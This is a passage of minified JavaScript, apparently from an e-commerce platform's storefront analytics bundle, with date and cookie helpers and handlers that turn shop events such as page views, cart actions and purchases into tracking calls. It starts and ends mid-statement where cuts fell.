n="minute",r=/[+-]\d\d(?::?\d\d)?/g,o=/([+-]|\d\d)/g;return function(i,s,u){var l=s.prototype;u.utc=function(I){var T={date:I,utc:!0,args:arguments};return new s(T)},l.utc=function(I){var T=u(this.toDate(),{locale:this.$L,utc:!0});return I?T.add(this.utcOffset(),n):T},l.local=function(){return u(this.toDate(),{locale:this.$L,utc:!1})};var p=l.parse;l.parse=function(I){I.utc&&(this.$u=!0),this.$utils().u(I.$offset)||(this.$offset=I.$offset),p.call(this,I)};var m=l.init;l.init=function(){if(this.$u){var I=this.$d;this.$y=I.getUTCFullYear(),this.$M=I.getUTCMonth(),this.$D=I.getUTCDate(),this.$W=I.getUTCDay(),this.$H=I.getUTCHours(),this.$m=I.getUTCMinutes(),this.$s=I.getUTCSeconds(),this.$ms=I.getUTCMilliseconds()}else m.call(this)};var g=l.utcOffset;l.utcOffset=function(I,T){var q=this.$utils().u;if(q(I))return this.$u?0:q(this.$offset)?g.call(this):this.$offset;if(typeof I=="string"&&(I=function(J){J===void 0&&(J="");var U=J.match(r);if(!U)return null;var ae=(""+U[0]).match(o)||["-",0,0],te=ae[0],le=60*+ae[1]+ +ae[2];return le===0?0:te==="+"?le:-le}(I),I===null))return this;var L=Math.abs(I)<=16?60*I:I,O=this;if(T)return O.$offset=L,O.$u=I===0,O;if(I!==0){var K=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(O=this.local().add(L+K,n)).$offset=L,O.$x.$localOffset=K}else O=this.utc();return O};var v=l.format;l.format=function(I){var T=I||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return v.call(this,T)},l.valueOf=function(){var I=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*I},l.isUTC=function(){return!!this.$u},l.toISOString=function(){return this.toDate().toISOString()},l.toString=function(){return this.toDate().toUTCString()};var h=l.toDate;l.toDate=function(I){return I==="s"&&this.$offset?u(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():h.call(this)};var w=l.diff;l.diff=function(I,T,q){if(I&&this.$u===I.$u)return w.call(this,I,T,q);var L=this.local(),O=u(I).local();return w.call(L,O,T,q)}}})});function ep(n){let r=[],o,i=()=>{if(!o&&(o=r.shift(),!!o)){switch(o[0]){case"event":{try{n.onEvent(o[1])}catch(s){console.error("Failed to invoke event with error",s)}break}case"callback":{let s=o[1]();if(s&&typeof s=="object"&&typeof s.then=="function"){s.then(()=>{o=void 0,i()},()=>{o=void 0,i()});return}break}case"log":n.onLog(o[1]);break;default:break}o=void 0,i()}};return{push(...s){r.push(...s),i()}}}function tp(n=[]){let r=[],o=new Proxy(n,{get(s,u){return u==="push"?(...l)=>{s.push.apply(s,l),r.forEach(p=>{try{p.push.apply(p,l)}catch(m){console.error("dataLayerExecutor push failed",m)}})}:s[u]}});function i(s){try{s.push.apply(s,o)}catch(u){console.error("immediate replay dataLayer failed",u)}r.push(s)}return{dataLayer:o,onDataLayer:i}}function rp(n,r,o){let i=ep({onEvent(s){let{name:u,payload:l}=s||{};typeof u=="string"&&r.forEach(p=>{let[m,g]=p;if(s.whitelistTransports&&s.whitelistTransports.indexOf(m)<0||s.blacklistTransports&&s.blacklistTransports.indexOf(m)>=0)return;let v=g[u];if(typeof v=="function")try{v(l)}catch(h){o.log({level:"error",owner:"bootstrapAnalytics::onEvent",message:h.message})}})},onLog(s){o.log(s)}});n.onDataLayer(i)}var ru=class{constructor(r){this.eventProperties=r;this.log=r=>{this.collect({type:"log",payload:r})};this.event=(r,o,i,s)=>{this.collect({type:"event",eventName:r.name,eventPayload:r.payload,eventTracker:o,eventData:i},s)};this.collect=(r,o)=>{var i,s,u;(u=(s=(i=window==null?void 0:window.HdSdk)==null?void 0:i.shopTracker)==null?void 0:s.collect)==null||u.call(s,{event_id:5800,session_id:"",moreinfo:ue(N({},r),{eventProperties:N(N({},this.eventProperties),o||{})})},{actFields:{act:"webeventtracker"},ignoreSession:!0})}}};function np(n){return new ru({templateAlias:n})}function op(n){return{supportChannelLogger(r){var o;return(o=n==null?void 0:n.channelLoggerList)==null?void 0:o.includes(r)}}}var Bi=Zr(ap());function sp(n,r,o){return(0,Bi.setCurrencyConfig)(o),i=>{let{integer:s,group:u,fraction:l}=(0,Bi.getConvertPrice)(i,{from:n,to:r});return+((u?s.split(u).join(""):s)+(l?`.${l}`:""))}}var Po=(U=>(U.PageView="PageView",U.HomePageView="HomePageView",U.CompleteRegistration="CompleteRegistration",U.Login="Login",U.Lead="Lead",U.Search="Search",U.ViewSearchResults="ViewSearchResults",U.ViewProductList="ViewProductList",U.SelectContent="SelectContent",U.ViewItem="ViewItem",U.AddToCart="AddToCart",U.ViewCart="ViewCart",U.RemoveFromCart="RemoveFromCart",U.InitiateCheckout="InitiateCheckout",U.AddPaymentInfo="AddPaymentInfo",U.AddCustomerInfo="AddCustomerInfo",U.AddShippingInfo="AddShippingInfo",U.Purchase="Purchase",U.CheckoutProgress="CheckoutProgress",U.SetCheckoutOption="SetCheckoutOption",U))(Po||{}),up={homePageView:"HomePageView",pageView:"PageView",registrationComplete:"CompleteRegistration",loginComplete:"Login",leadSubmit:"Lead",searchSubmit:"Search",searchResultView:"ViewSearchResults",productListView:"ViewProductList",productListSelectProduct:"SelectContent",productView:"ViewItem",productSelectVariant:"ViewItem",productAddToCart:"AddToCart",cartView:"ViewCart",cartRemoveProduct:"RemoveFromCart",orderStart:"InitiateCheckout",orderAddPaymentInfo:"AddPaymentInfo",orderAddCustomerInfo:"AddCustomerInfo",orderCompleteStep:"AddShippingInfo",AddShippingInfo:"AddShippingInfo",orderComplete:"Purchase",cartSelectProduct:"SelectContent"};var cp="ShopperApp";function ko(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function lp(n){ko()&&Object.values(Po).forEach(r=>{window.Shopline.Analytics.subscribe(r,o=>{var i,s;(s=(i=window.shoplineAppBridge)==null?void 0:i.shopper2)==null||s.call(i,"logUnifiedEvent",{name:r,jsonParams:JSON.stringify(o)}).then(u=>{u.result==0&&n.log({level:"error",message:"ShopperAppReportError",owner:cp,data:o,resMessage:u.message})}).catch(u=>{n.log({level:"error",message:"JSBridgeError",owner:cp,data:o,error:u})})})})}var dp="1.8.5";var zt=dp;var pp="ECDATA";function fp(n){let r={};for(let o in n){let i=n[o];i instanceof Error?r[o]=i.message:r[o]=i}return r}var To=class{constructor(r,o={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){this.eventParams=r;this.traceIds=o;this.log=r=>{var o;(o=this[r.level])==null||o.call(this,r)};this.debug=r=>{this.info(ue(N({},r),{debug:!0}))};this.info=s=>{var u=s,{owner:r,message:o}=u,i=Nr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.info(pp,ue(N({},fp(i)),{owner:r,msg:o,eventParams:this.eventParams,sl_uni_version:zt,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))};this.error=s=>{var u=s,{owner:r,message:o}=u,i=Nr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.error(pp,ue(N({},fp(i)),{owner:r,msg:o,eventParams:this.eventParams,sl_uni_version:zt,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))}}};function en(n,r={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){return new To({templateAlias:n},r)}function mp(n){Object.values(Po).forEach(r=>{window.Shopline.Analytics.subscribe(r,o=>{n.event({name:r,payload:o},"Subscribed")})})}function Ve(n){let r;return()=>(r||(r=n()),r)}var cr=Ve(()=>window.Shopline);var gp=Ve(()=>window.__ENV__||{});var nu=(R=>(R[R.Home=1]="Home",R[R.ProductsSearch=2]="ProductsSearch",R[R.Page=3]="Page",R[R.ProductsDetail=4]="ProductsDetail",R[R.PreviewProductsDetail=5]="PreviewProductsDetail",R[R.Activity=6]="Activity",R[R.Products=7]="Products",R[R.AllCollections=8]="AllCollections",R[R.Proofing=9]="Proofing",R[R.__NotFound=10]="__NotFound",R[R.Center=11]="Center",R[R.OrderList=12]="OrderList",R[R.OrderDetail=13]="OrderDetail",R[R.SignIn=14]="SignIn",R[R.SignOut=15]="SignOut",R[R.SignUp=16]="SignUp",R[R.Bind=17]="Bind",R[R.AddressNew=18]="AddressNew",R[R.AddressEdit=19]="AddressEdit",R[R.BlogsList=20]="BlogsList",R[R.BlogsDetail=21]="BlogsDetail",R[R.Policy=22]="Policy",R[R.Cart=23]="Cart",R[R.Password=24]="Password",R[R.ExpressCallback=25]="ExpressCallback",R[R.Checkout=26]="Checkout",R[R.Processing=27]="Processing",R[R.Thankyou=28]="Thankyou",R[R.Orders=29]="Orders",R[R.CheckoutError=30]="CheckoutError",R[R.StockProblems=31]="StockProblems",R))(nu||{});var Ce=Ve(()=>window.Shopline.Analytics);var tr=Ve(()=>Ce()._seedThemeState);var qe=Ve(()=>{let n=tr().templateAlias;return n=="404"?10:nu[n]||10});var Eo="Hiido",hp="WebPixel",Dn="Subscribe";function Wi(n){let r={1:101,2:102,7:103,4:105,8:174,6:115,20:119,21:120,10:130,11:123,14:128,16:129,23:106,28:114};return{get page(){return r[n]||-999},smartLandingPageMap:{custom_page:118,smart_landing_page:147}}}function vp(n){let r=window.HdSdk,{templateAlias:o,currencyModule:i,convertPriceModule:s,isSmartLandingPage:u}=n,l=s.convertPrice,p=()=>i.getCurrency(),m=Wi(o);return{registrationComplete(g){r.shopTracker.collect({event_name:"CompleteRegistration",user_id:g.userId,page:129,component:-999,module:-999,action_type:-999})},loginComplete(){r.shopTracker.collect({event_name:"Login",page:128,component:-999,module:-999,action_type:-999})},leadSubmit(g){var v,h,w;r.shopTracker.collect({event_name:"Lead",event_id:g.eventId,content_name:g.title,content_id:g.spuId,currency:p(),value:g.price?l(g.price):void 0,page:m.page,component:101,module:119,input_box_val:{Message:(v=g.lead_content)==null?void 0:v.message,Name:(h=g.lead_content)==null?void 0:h.name,"Country/Region":(w=g.lead_content)==null?void 0:w.region},user_data:g.user_data})},searchSubmit(g){let v=m.page;typeof v!="number"&&(v=(u?m.smartLandingPageMap.smart_landing_page:m.smartLandingPageMap.custom_page)||-999),r.shopTracker.collect({event_name:"Search",search_term:g.keyword,page:v,module:-999,component:103,current_source_page:m.page})},searchResultView(g){r.shopTracker.collect({event_name:"SearchResults",search_string:g.keyword,items:g.result.map((v,h)=>({sku_id:v.skuId,spu_id:v.spuId,position:h+1,currency:p(),price:l(v.price),quantity:1})),page:m.page})},productListView(g){r.shopTracker.collect({event_name:"ViewItemList",event_id:g.eventId,list_name:g.collectionName,items:g.list.map((v,h)=>({sku_id:v.skuId,spu_id:v.spuId,position:h+1,currency:p(),price:l(v.price),quantity:1})),collection_id:g.collectionId,collection_name:g.collectionName,page:m.page})},productListSelectProduct(g){let v=g.list[0];if(!v)return;let h={101:{module:900,component:101},102:{module:109,component:101},103:{module:109,component:101},105:{module:108,component:101}};r.shopTracker.collect(N({event_name:"SelectContent",content_ids:v.spuId,sku_id:v.skuId,content_name:v.title,currency:p(),value:l(v.price),position:`${v.index}`,page:m.page,current_source_page:m.page},h[`${m.page}`]||{}))},productView(g){let{page:v,pdp_type:h,module:w}=function(){switch(g.viewTarget){case 2:return{pdp_type:103,module:-999,page:107};default:return{pdp_type:101,module:-999,page:m.page}}}();r.shopTracker.collect({event_name:"ViewContent",content_ids:g.spuId,sku_id:g.skuId,content_name:g.title,currency:p(),value:l(g.price),page:v,pdp_type:h,module:w,component:-999,popup_page_base:m.page}),(o===4||o===5)&&r.shopTracker.collect({page:105,module:-999,component:-999,action_type:101,spu_id:g.spuId,sku_id:g.skuId})},productSelectVariant(g){(o===4||o===5)&&r.shopTracker.collect({page:105,module:105,action_type:102,spu_id:g.spuId,sku_id:g.skuId})},productAddToCart(g){var q,L;let{page:v,page_id:h,module:w,component:I,addtocart_type:T}=function(){let K={1:101,2:102,3:103,4:104},J={1:"addtocart",2:"buynow",3:"paypal",4:"buynow"},U={1:101,2:102,7:103,4:105,6:115},ae=m.page,te,le=-999,ce=-999,oe;return g.viewTarget===2&&(ae=108,le=106,te=U[o],ce=-999),g.viewTarget===1&&(ae=105,le=106),g.actionTarget&&K[g.actionTarget]!=null&&(ce=K[g.actionTarget]),g.actionTarget&&J[g.actionTarget]!=null&&(oe=J[g.actionTarget]),{page:ae,page_id:te,module:le,component:ce,addtocart_type:oe}}();r.shopTracker.collect({data_id:g.dataId||((L=(q=window.HdSdk)==null?void 0:q.shopTracker)==null?void 0:L.getDataId()),event_name:"AddToCart",event_id:g.eventId,currency:p(),value:l(g.value),items:g.list.map((O,K)=>({spu_id:O.spuId,sku_id:O.skuId,variant:O.variant,price:l(O.price),quantity:O.quantity,position:K+1,currency:p(),value:l(O.price)})),collection_id:g.collectionId,collection_name:g.collectionName,cart_id:g.cartId,event_status:1,page:v,page_id:h,module:w,component:I,action_type:-999,addtocart_type:T,from_shopline_analytics:!0})}}}function $i(n){for(var r=1;r<arguments.length;r++){var o=arguments[r];for(var i in o)n[i]=o[i]}return n}var P1={read:function(n){return n[0]==='"'&&(n=n.slice(1,-1)),n.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(n){return encodeURIComponent(n).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function ou(n,r){function o(s,u,l){if(typeof document!="undefined"){l=$i({},r,l),typeof l.expires=="number"&&(l.expires=new Date(Date.now()+l.expires*864e5)),l.expires&&(l.expires=l.expires.toUTCString()),s=encodeURIComponent(s).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var p="";for(var m in l)l[m]&&(p+="; "+m,l[m]!==!0&&(p+="="+l[m].split(";")[0]));return document.cookie=s+"="+n.write(u,s)+p}}function i(s){if(!(typeof document=="undefined"||arguments.length&&!s)){for(var u=document.cookie?document.cookie.split("; "):[],l={},p=0;p<u.length;p++){var m=u[p].split("="),g=m.slice(1).join("=");try{var v=decodeURIComponent(m[0]);if(l[v]=n.read(g,v),s===v)break}catch(h){}}return s?l[s]:l}}return Object.create({set:o,get:i,remove:function(s,u){o(s,"",$i({},u,{expires:-1}))},withAttributes:function(s){return ou(this.converter,$i({},this.attributes,s))},withConverter:function(s){return ou($i({},this.converter,s),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(n)}})}var at=ou(P1,{path:"/"});var Nn=({value:n,valueType:r,convertPrice:o})=>{let i=Number(n);switch(r){case"percentage":return i/100;case"fix_amount":return o(i);default:return i}};function zi(n,{convertPrice:r,additionalFields:o=[]}){let i={};return"shipping_price"in n&&o.includes("shipping_price")&&(i.shipping_price=r(n.shipping_price)),"transactions"in n&&(o.includes("transactions_amount")&&(i.transactions_amount=(n.transactions||[]).map(s=>{var u;return r(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(n.transactions||[]).map(s=>s.gateway))),{order:ue(N({},i),{currency_code:n.currencyCode,subtotal_price:r(n.subtotalPrice),token:n.token,total_price:r(n.totalPrice)}),discount:{discount_application_target_selection:n.discountApplication_targetSelection,discount_application_target_type:n.discountApplication_targetType,discount_application_value_type:n.discountApplication_valueType,discount_application_value:(n.discountApplication_value||[]).map((s,u)=>{var l;return Nn({value:s,valueType:(l=n.discountApplication_valueType)==null?void 0:l[u],convertPrice:r})}),discount_application_title:n.discountApplication_title,discount_application_activity_type:n.discountApplication_activityType},email:{email:n.email}}}function Gi(n,{convertPrice:r}){return{spuId:("spuId"in n?n.spuId:n.spu_id)||"",skuId:("skuId"in n?n.skuId:n.sku_id)||"",skuItemNo:("skuItemNo"in n?n.skuItemNo:n.SKU)||"",price:r(n.price),quantity:n.quantity,title:("title"in n?n.title:n.product_name)||"",variant:n.variant,category:("category"in n?n.category:n.custom_category)||"",items_discount:{line_items_amount:(n.lineItems_amount||[]).map(o=>r(Number(o))),line_items_discount_target_selection:n.lineItemsDiscount_targetSelection,line_items_discount_target_type:n.lineItemsDiscount_targetType,line_items_discount_title:n.lineItemsDiscount_title,line_items_discount_activity_type:n.lineItemsDiscount_activityType,line_items_discount_value_type:n.lineItemsDiscount_valueType,line_items_discount_value:(n.lineItemsDiscount_value||[]).map((o,i)=>{var s;return Nn({value:o,valueType:(s=n.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:r})})},final_price:r(n.finalPrice),line_items_title:n.lineItems_title,product_id:n.product_id,product_title:n.product_title,sku_title:n.sku_title}}function yp(n){var h,w;let{convertPriceModule:r,currencyModule:o,ctx:i}=n,s=i.logger.pipeOwner("ShoplinePixels"),u=r.convertPrice,l=()=>o.getCurrency();function p(I){return I.map(T=>ue(N({},T),{price:u(T.price)}))}let m=((h=window.Shopline.customer)==null?void 0:h.email)||null,g=((w=window.Shopline.customer)==null?void 0:w.id)||null,v=(I,T,...q)=>{var K,J,U;let L=N({login_em:m,customer_id:g},T),O=(U=(J=(K=window.Shopline)==null?void 0:K.analytics)==null?void 0:J.publish)==null?void 0:U.call(J,I,L,...q);return s.debug(`${I} event published`,{eventName:I,data:L}),O};return{pageView(I){let T={url:I.url,title:I.title,path:I.path};v("page_viewed",T)},cartView(I){let T={currency:l(),value:u(I.value),list:p(I.list)};v("cart_viewed",T)},searchSubmit(I){v("search_submitted",I)},productView(I){let T=ue(N({},I),{price:u(I.price),currency:l()});v("product_viewed",T)},orderComplete(I){var L,O;if((((O=(L=window.Shopline)==null?void 0:L.uri)==null?void 0:O.alias)||"")!=="Thankyou")return;let q=ue(N({},I),{value:u(I.value),shippingAmount:u(I.shippingAmount),taxAmount:u(I.taxAmount),checkout:zi(I.checkout,{convertPrice:u,additionalFields:["shipping_price","transactions_amount","gateway"]}),list:I.list.map(K=>Gi(K,{convertPrice:u}))});v("checkout_completed",q)},productAddToCart(I){let T={currency:l(),value:u(I.value),cartId:I.cartId||"",list:p(I.list)};v("product_added_to_cart",T)},leadSubmit(I){var q;let T={currency:l(),list:[{skuId:I.skuId,spuId:I.spuId,skuItemNo:I.skuItemNo,title:I.title,price:u((q=I.price)!=null?q:0),category:I.category}]};v("lead",T)},loginComplete(I){let T={method:I.method};v("login",T)},registrationComplete(I){let T={user_id:I.userId,email:I.em,phone:I.ph,method:I.method};v("registration_completed",T)},searchResultView(I){let T={keyword:I.keyword,currency:l(),list:I.result.map(q=>ue(N({},q),{price:u(q.price)}))};v("search_view_results",T)},cartRemoveProduct(I){let T={cartId:"",value:u(I.value),currency:l(),list:I.list};v("product_removed_from_cart",T)},orderAddCustomerInfo(I){let{value:T,email:q,phone:L,address:O,address2:K,city:J,country:U,first_name:ae,last_name:te,receiver_phone:le,state:ce,zip_code:oe}=I||{},Je={value:u(T),currency:l(),email:q,phone:L,shippingAddress:{address1:O,address2:K,city:J,country:U,firstName:ae,lastName:te,phone:le,state:ce,zip:oe},checkout:zi(I.checkout,{convertPrice:u}),list:I.items.map(nt=>Gi(nt,{convertPrice:u}))};v("checkout_contact_info_submitted",Je)},orderStart(I){let T={currency:l(),value:u(I.value),checkout:zi(I.checkout,{convertPrice:u}),list:I.list.map(q=>Gi(q,{convertPrice:u}))};v("checkout_started",T)},productListView(I){let T={collectionType:I.collectionType,collectionId:I.collectionId,collectionName:I.collectionName,currency:l(),list:p(I.list)};v("collection_viewed",T)},orderAddPaymentInfo(I){let T={value:u(I.value),paymentType:I.paymentType,productPrice:u(I.productPrice),currency:l(),checkout:zi(I.checkout,{convertPrice:u,additionalFields:["shipping_price"]}),list:I.list.map(q=>Gi(q,{convertPrice:u}))};v("payment_info_submitted",T)}}}function _p(){let n=new URLSearchParams(window.location.search);return{fbc:at.get("_fbc")||"",fbp:at.get("_fbp")||"",ttclid:n.get("ttclid")||at.get("ttclid")||"",ttp:at.get("_ttp")||"",rdt_cid:n.get("rdt_cid")||at.get("_rdt_cid")||"",rdt_pid:at.get("_rdt_uuid")||"",q_cid:n.get("qclid")||"",nd_click_id:n.get("ndclid")||at.get("ndclid")||"",li_fat_id:n.get("li_fat_id")||at.get("li_fat_id")||""}}function Ip(n){var i;let o=["; ",document.cookie].join("").split(`; ${n}=`);return o.length===2&&((i=o.pop())==null?void 0:i.split(";").shift())||""}var k1=Ve(()=>{let n=Ip("n_u")||"",r=window.Shopline.serverEventId;return{uuid:n,serverEventId:r}});function Co(n,{convertPrice:r,additionalFields:o=[]}){let i={};return"shipping_price"in n&&o.includes("shipping_price")&&(i.shipping_price=r(n.shipping_price)),"transactions"in n&&(o.includes("transactions_amount")&&(i.transactions_amount=(n.transactions||[]).map(s=>{var u;return r(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(n.transactions||[]).map(s=>s.gateway))),ue(N({},i),{currency_code:n.currencyCode,discount_application_target_selection:n.discountApplication_targetSelection,discount_application_target_type:n.discountApplication_targetType,discount_application_title:n.discountApplication_title,discount_application_activity_type:n.discountApplication_activityType,discount_application_value_type:n.discountApplication_valueType,discount_application_value:(n.discountApplication_value||[]).map((s,u)=>{var l;return Nn({value:s,valueType:(l=n.discountApplication_valueType)==null?void 0:l[u],convertPrice:r})}),email:n.email,subtotal_price:r(n.subtotalPrice),token:n.token,total_price:r(n.totalPrice)})}function xo(n,{convertPrice:r}){return{spu_id:("spuId"in n?n.spuId:n.spu_id)||"",sku_id:("skuId"in n?n.skuId:n.sku_id)||"",SKU:("skuItemNo"in n?n.skuItemNo:n.SKU)||"",product_name:("title"in n?n.title:n.product_name)||"",price:r(n.price),custom_category:n.custom_category||"",variant:n.variant||"",quantity:n.quantity,line_items_amount:(n.lineItems_amount||[]).map(o=>r(Number(o))),line_items_discount_target_selection:n.lineItemsDiscount_targetSelection,line_items_discount_target_type:n.lineItemsDiscount_targetType,line_items_discount_title:n.lineItemsDiscount_title,line_items_discount_activity_type:n.lineItemsDiscount_activityType,line_items_discount_value_type:n.lineItemsDiscount_valueType,line_items_discount_value:(n.lineItemsDiscount_value||[]).map((o,i)=>{var s;return Nn({value:o,valueType:(s=n.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:r})}),final_price:r(n.finalPrice),line_items_title:n.lineItems_title,product_id:n.product_id,product_title:n.product_title,sku_title:n.sku_title}}function Sp(n){let{uuid:r,serverEventId:o}=k1(),{currencyModule:i,convertPriceModule:s,logger:u}=n,l=i.getCurrency(),p=s.convertPrice.bind(s),m=T1(p),g=h=>ue(N({},_p()),{event_id:h.eventId||h.event_id||o,url:window.location.href,event_time:h.eventTime||+new Date,action_source:"web",referrer_url:document.referrer}),v=(h,w)=>{try{window.Shopline.Analytics.eventBus.publish(`${Dn}-${h}`,w)}catch(I){u.log({level:"error",owner:"subscribe-event",message:"subscribe event publish failed",error:I})}};return{pageView(h){v("PageView",N({title:h.title,path:h.path,uuid:r},g(h)))},homePageView(h){v("HomePageView",N({uuid:r},g(h)))},productListView(h){v("ViewProductList",N({currency:l,uuid:r,items:m(h,!0,!0)},g(h)))},searchSubmit(h){v("Search",N({search_string:h.keyword},g(h)))},searchResultView(h){v("ViewSearchResults",N({search_string:h.keyword,currency:l,uuid:r,items:m(ue(N({},h),{list:h.result}),!0,!0)},g(h)))},productListSelectProduct(h){v("SelectContent",N({currency:l,uuid:r,items:m(h,!0,!0)},g(h)))},cartSelectProduct(h){v("SelectContent",N({currency:l,uuid:r,items:m({collectionName:"",list:[h]},!0,!0)},g(h)))},productView(h){v("ViewItem",N({currency:l,uuid:r,is_select_variant:h.isSelectVariant,items:m({collectionName:h.collectionName,list:[h]})},g(h)))},productSelectVariant(h){v("ViewItem",N({currency:l,uuid:r,is_select_variant:h.isSelectVariant,items:m({collectionName:h.collectionName,list:[h]})},g(h)))},productAddToCart(h){v("AddToCart",N({currency:l,uuid:r,value:p(h.value),items:m(h)},g(h)))},cartRemoveProduct(h){v("RemoveFromCart",N({currency:l,uuid:r,value:p(h.value),items:m(h)},g(h)))},cartView(h){v("ViewCart",N({currency:l,uuid:r,value:p(h.value),items:m(h)},g(h)))},orderStart(h){v("InitiateCheckout",N({currency:l,uuid:r,value:p(h.value),checkout:Co(h.checkout,{convertPrice:p}),items:h.list.map(w=>xo(w,{convertPrice:p}))},g(h)))},orderCompleteStep(h){v("CheckoutProgress",N({currency:l,value:p(h.value),checkout_step:h.checkout_step,items:m(h)},g(h))),v("SetCheckoutOption",N({currency:l,value:p(h.value),checkout_step:h.checkout_step,checkout_option:h.checkout_option},g(h)))},AddShippingInfo(h){v("AddShippingInfo",N({currency:l,uuid:r,value:p(h.value),checkout:Co(h.checkout,{convertPrice:p,additionalFields:["shipping_price"]}),items:h.list.map(w=>xo(w,{convertPrice:p}))},g(h)))},orderAddPaymentInfo(h){v("AddPaymentInfo",N({currency:l,uuid:r,payment_method:h.paymentType,value:p(h.value),user_info:h.userInfo,checkout:Co(h.checkout,{convertPrice:p,additionalFields:["shipping_price"]}),items:h.list.map(w=>xo(w,{convertPrice:p}))},g(h)))},orderAddCustomerInfo(h){v("AddCustomerInfo",N(ue(N({},h),{currency:l,uuid:r,value:p(h.value),checkout:Co(h.checkout,{convertPrice:p}),items:h.items.map(w=>xo(w,{convertPrice:p}))}),g(h)))},orderComplete(h){var T,q;if((((q=(T=window.Shopline)==null?void 0:T.uri)==null?void 0:q.alias)||"")!=="Thankyou")return;let I=h.userInfo||{};v("Purchase",N({currency:l,uuid:r,order_id:h.orderSeq,order_number:h.appOrderSeq,value:p(h.value),shipping:p(h.shippingAmount),tax:p(h.taxAmount),coupon:h.coupon,em:I.email,ph:I.phone,ln:I.lastName,fn:I.firstName,ct:I.city,st:I.province,zp:I.postcode,country:I.country,checkout:Co(h.checkout,{convertPrice:p,additionalFields:["shipping_price","transactions_amount","gateway"]}),items:h.list.map(L=>xo(L,{convertPrice:p}))},g(h)))},registrationComplete(h){v("CompleteRegistration",N({uuid:r,method:h.method,user_id:h.userId,em:h.em,ph:h.ph},g(h)))},loginComplete(h){v("Login",N({uuid:r,method:h.method},g(h)))},leadSubmit(h){v("Lead",ue(N({uuid:r,currency:l},g(h)),{items:m({collectionName:h.collectionName,list:[h]},!1,!1)}))}}}function T1(n){return(r,o,i)=>r.list.map((s,u)=>{let l={spu_id:s.spuId,sku_id:s.skuId,SKU:s.skuItemNo,product_name:s.title,price:n(s.price),custom_category:s.customCategory,variant:s.variant||null};return s.quantity!==void 0&&(l.quantity=Number(s.quantity)),i&&(l.product_position=typeof s.index=="number"?s.index:u+1),o&&(l.list_name=r.collectionName||""),l})}function wp({rawDataLayer:n=[]},r){let o=[],i=new Proxy(n,{get(u,l){return l==="push"?(...p)=>{u.push(...p),o.forEach(m=>{try{m.push(...p)}catch(g){r.logger.error("dataLayerExecutor push failed",{error:g})}})}:Reflect.get(u,l)}});function s(u){try{u.push(...i)}catch(l){r.logger.error("immediate replay dataLayer failed",{error:l})}o.push(u)}return{dataLayer:i,onDataLayer:s}}function bp(n,r){let o=[],i,s=(l,...p)=>{try{return l(...p)}catch(m){r.logger.error("Failed to invoke function with error",{executor:n.name,args:p,error:m})}},u=()=>{if(!i&&(i=o.shift(),!!i)){switch(i[0]){case"event":{s(n.onEvent.bind(n),i[1]);break}case"callback":{let l=s(i[1]);if(l&&typeof l=="object"&&typeof l.then=="function"){l.then(()=>{i=void 0,u()},()=>{i=void 0,u()});return}break}case"log":s(n.onLog.bind(n),i[1]);break;default:break}i=void 0,u()}};return{push(...l){o.push(...l),u()}}}var Pp="Customer::SpaPageChange",kp="Trade::CheckoutStepChange",Ki="Ajax::CartAdd::Fullfilled",Yi="Ajax::CartChange::Fullfilled",Ji="Ajax::CartChange::Clear::Fullfilled",Xi="PV::HomePageView",Qi="PV::ViewProductList",Zi="PV::ViewSearchResults",ea="PV::ViewItem",ta="PV::ViewItem::SelectVariant",Tp="PV::ViewItem::Legacy",ra="PV::ViewCart::Page",Ep="PV::ViewCart::Drawer1",Cp="PV::ViewCart::Drawer2";var iu=class{constructor(r,o){this.name=r;this.listeners={};this.logger=o.pipeOwner(`Trigger::${r}`)}on(r,o){this.listeners[r]||(this.listeners[r]=new Set),this.listeners[r].add(o),this.logger.debug(`Listener added for event: ${r}`,{name:r,cb:o})}off(r,o){this.listeners[r]&&(this.listeners[r].delete(o),this.logger.debug(`Listener removed for event: ${r}`,{name:r,cb:o}))}once(r,o){let i=(...s)=>{try{o(...s)}catch(u){this.logger.error("Error in once listener:",{name:r,error:u})}finally{this.off(r,i)}};this.on(r,i)}dispatch(r,...o){this.listeners[r]&&(this.listeners[r].forEach(i=>{try{i(...o)}catch(s){this.logger.error("Error in event listener:",{name:r,error:s})}}),this.logger.debug(`Event dispatched: ${r}`,{name:r,payloads:o,listeners:this.listeners[r]}))}clear(){this.listeners={},this.logger.debug("All listeners cleared.")}};function xp(n){return new iu(n.name,n.logger)}function Lp(n,r){return function(o){return function(i){return o(N(N({},n),i),r)}}}function Pt(n){return function(r){return xp(ue(N({},r),{name:n}))}}var Rp=n=>({observe:()=>{var r;(r=n.trigger)==null||r.on(Ki,(o,i)=>{n.tracker.track("AddToCart",o,{base_data:{event_id:i.event_id}})})}}),Ap=Pt("AddToCart");var Op=(n,r)=>({observe:()=>{var o,i;r.location.pathname.startsWith("/refunds")||(n.tracker.track("PageView",void 0),(o=n.trigger)==null||o.on(Pp,()=>{n.tracker.track("PageView",void 0)}),(i=n.trigger)==null||i.on(kp,()=>{n.tracker.track("PageView",void 0)}))}}),Mp=Pt("PageView");var cu=Zr($p());var Ro="-";var zp="n_u";var 